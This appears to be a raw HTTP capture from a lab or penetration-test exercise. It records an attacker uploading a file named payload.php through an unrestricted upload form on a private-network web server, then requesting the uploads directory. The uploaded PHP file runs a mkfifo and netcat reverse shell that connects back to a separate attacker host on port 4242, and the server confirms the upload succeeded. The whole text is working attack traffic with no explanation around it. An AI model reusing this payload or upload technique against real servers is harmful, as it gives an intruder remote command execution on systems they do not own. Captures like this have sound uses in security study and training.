 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK